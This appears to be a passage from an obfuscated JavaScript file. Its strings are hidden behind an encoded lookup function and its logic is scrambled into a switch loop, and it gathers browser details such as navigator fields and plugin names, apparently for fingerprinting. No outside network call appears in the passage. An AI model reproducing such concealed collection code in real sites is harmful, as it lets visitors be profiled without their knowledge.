'\x73\x29\x59\x35')](navigator[_0x5764('0x194', '\x47\x5e\x77\x40')][_0x5764('0xe9', '\x74\x67\x68\x79')],0x2);}],[_0x5764('0x195', '\x51\x57\x53\x61'),_0x5764('0x196', '\x54\x4b\x69\x51'),function(){return window[_0x5764('0x197', '\x73\x78\x67\x79')];}],[_0x5764('0x198', '\x47\x44\x6e\x4b'),_0x5764('0x199', '\x61\x55\x45\x78'),function(){return navigator[_0x5764('0x19a', '\x64\x69\x49\x61')][_0x5764('0x19b', '\x36\x37\x76\x24')][0x0][_0x5764('0x19c', '\x4f\x56\x59\x73')];}],[_0x5764('0x19d', '\x52\x79\x62\x66'),_0x5764('0x19e', '\x64\x69\x49\x61'),function(){return navigator[_0x5764('0x19f', '\x50\x7a\x66\x46')][_0x5764('0x1a0', '\x64\x4b\x55\x58')][0x1][_0x5764('0x1a1', '\x51\x57\x53\x61')];}],[_0x5764('0x1a2', '\x6a\x37\x73\x24'),_0x5764('0x1a3', '\x46\x2a\x6b\x69'),function(){return navigator[_0x5764('0x1a4', '\x74\x67\x68\x79')][_0x5764('0x1a5', '\x58\x66\x58\x31')][0x2][_0x5764('0x1a6', '\x58\x66\x58\x31')];}],[_0x5764('0x1a7', '\x57\x29\x56\x4a'),_0x5764('0x18b', '\x6d\x38\x73\x37'),function(){return navigator[_0x5764('0xe5', '\x53\x42\x62\x33')][_0x5764('0x1a8', '\x74\x67\x68\x79')];}],[_0x5764('0x1a9', '\x6d\x6e\x6f\x4e'),_0x5764('0x1aa', '\x4f\x56\x59\x73'),function(){return navigator[_0x5764('0x1ab', '\x47\x44\x6e\x4b')];}],[_0x5764('0x1ac', '\x31\x5b\x75\x62'),_0x5764('0x1ad', '\x50\x7a\x66\x46'),function(){return navigator[_0x5764('0x1ae', '\x35\x42\x69\x39')][_0x5764('0x1af', '\x73\x29\x59\x35')];}],[_0x5764('0x1b0', '\x74\x67\x68\x79'),_0x5764('0x1b1', '\x47\x5e\x77\x40'),function(){return navigator[_0x5764('0x1b2', '\x51\x57\x53\x61')][_0x5764('0x1b3', '\x64\x4b\x55\x58')];}]];try{var _0x24d015=_0x5764('0x1b4', '\x6c\x5e\x54\x34')[_0x5764('0x1b5', '\x54\x68\x4e\x5e')]('\x7c'),_0x4f5767=0x0;while(!![]){switch(_0x24d015[_0x4f5767++]){case'\x30':if(_0x4b491e){_0x2b9157[_0x5764('0x1b6', '\x54\x4b\x53\x6d')]([_0x4b491e,_0x5764('0x1b7', '\x4c\x33\x39\x5e')]);_0x4acb48[_0x5764('0x1b8', '\x6a\x37\x73\x24')](_0x568ed5,_0x4acb48[_0x5764('0x1b9', '\x74\x5a\x77\x38')](_0x12d11d,_0x2b9157));}continue;case'\x31':var _0x463a33='';continue;case'\x32':_0x4acb48[_0x5764('0x1ba', '\x47\x5e\x77\x40')](_0x3f7499);continue;case'\x33':_0x2b9157[_0x5764('0x1bb', '\x47\x5e\x77\x40')]([_0x4acb48[_0x5764('0x1bc', '\x64\x69\x49\x61')](_0x4acb48[_0x5764('0x1bd', '\x52\x28\x34\x34')](_0x4acb48[_0x5764('0x1be', '\x46\x2a\x6b\x69')]('\x27',_0x53af77),'\x27'),_0x5764('0x1bf', '\x58\x66\x58\x31')),_0x5764('0x1c0', '\x35\x42\x69\x39'),function(){return _0x53af77[_0x5764('0x1c1', '\x6d\x38\x73\x37')]();}]);continue;case'\x34':if(!_0x2e1750[_0x5764('0x1c2', '\x31\x21\x38\x66')])_0x2e1750[_0x5764('0x1c3', '\x6a\x37\x73\x24')]=_0x5ed6b6;continue;case'\x35':var _0x8354c6='';continue;case'\x36':if(_0x2f5879){try{_0x47766d[_0x5764('0x1c4', '\x6d\x38\x73\x37')]=_0x57584f(_0x2f5879);}catch(_0x552eed){}}continue;case'\x37':var _0x53af77=_0x5764('0x1c5', '\x52\x28\x34\x34');continue;case'\x38':for(var _0x1eb8ed=0x0;_0x4acb48[_0x5764('0x1c6', '\x64\x69\x49\x61')](_0x1eb8ed,0x7);_0x1eb8ed++){_0x8354c6+=_0x4c29bb[_0x1eb8ed];}continue;case'\x39':var _0x4c29bb=_0x5764('0x1c7', '\x6d\x38\x73\x37');continue;case'\x31\x30':_0x4acb48[_0x5764('0x1c8', '\x52\x28\x34\x34')](_0x568ed5,_0x12d11d(_0x2b9157));continue;case'\x31\x31':_0xf258ef[_0x5764('0x1c9', '\x31\x21\x38\x66')](_0x5764('0x1ca', '\x54\x68\x4e\x5e'))[_0x5764('0x1cb', '\x23\x79\x34\x36')]=_0x4acb48[_0x5764('0x1cc', '\x57\x29\x56\x4a')](_0x5764('0x1cd', '\x30\x72\x31\x49'),_0x2e1750[_0x5764('0x1ce', '\x35\x42\x69\x39')][_0x5764('0x1cf', '\x47\x5e\x77\x40')]());continue;case'\x31\x32':for(var _0x5495f7=0x7;_0x4acb48[_0x5764('0x1d0', '\x6c\x36\x52\x4a')](_0x5495f7,_0x4c29bb[_0x5764('0x1d1', '\x31\x5b\x75\x62')]);_0x5495f7++){_0x463a33+=_0x4c29bb[_0x5495f7];}continue;}break;}}catch(_0xc1775){_0xf258ef[_0x5764('0x1d2', '\x49\x43\x37\x2a')](_0x5764('0x1ca', '\x54\x68\x4e\x5e'))[_0x5764('0x1d3', '\x6d\x6e\x6f\x4e')]=_0x4acb48[_0x5764('0x1d4', '\x54\x4b\x53\x6d')](_0x5764('0x1d5', '\x6d\x38\x73\x37'),_0x2e1750[_0x5764('0x1d6', '\x73\x29\x59\x35')](_0xc1775[_0x5764('0x1d7', '\x4c\x33\x39\x5e')]));}finally{if(_0x2f5879)_0x47766d[_0x5764('0x1d8', '\x4c\x33\x39\x5e')]=_0x2f5879;}}());